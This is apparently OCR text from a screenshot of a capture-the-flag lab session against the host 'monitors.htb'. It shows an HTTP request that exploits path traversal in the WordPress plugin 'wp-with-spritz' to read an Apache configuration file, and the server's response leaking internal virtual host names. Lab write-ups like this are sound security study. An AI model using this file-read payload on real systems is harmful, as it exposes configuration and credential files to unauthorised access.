 1 GET /wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=
/../../../..///etc/apache2/sites-available/000-default.conf HTTP/1.1
2 Host: monitors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wordpress_test_cookie=WP+Cookie+check
9 Upgrade-Insecure-Requests: 1
0
1
1 HTTP/1.1 200 OK
2 Date: Mon, 03 May 2021 15:01:43 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1633
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 # Default virtual host settings
10 # Add monitors.htb.conf
11 # Add cacti-admin.monitors.htb.conf
12
13 <VirtualHost *:80>